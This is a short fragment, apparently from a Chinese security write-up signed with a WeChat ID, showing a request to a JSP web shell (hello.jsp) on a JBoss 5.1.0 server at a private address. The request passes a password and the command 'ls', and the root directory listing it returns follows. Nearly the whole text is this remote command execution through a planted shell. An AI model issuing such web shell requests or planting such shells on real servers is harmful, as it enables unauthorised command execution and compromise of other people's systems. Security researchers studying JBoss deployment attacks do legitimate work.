 192.168.31.6:8080/upload5warn/hello.jsp?pwd=023&i=ls
bin
boot
dev
etc
home
jboss-5.1.0.GA
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
set_jboss_admin_pass.sh
srv
sys
tmp
usr
var
微信号: lemon-sec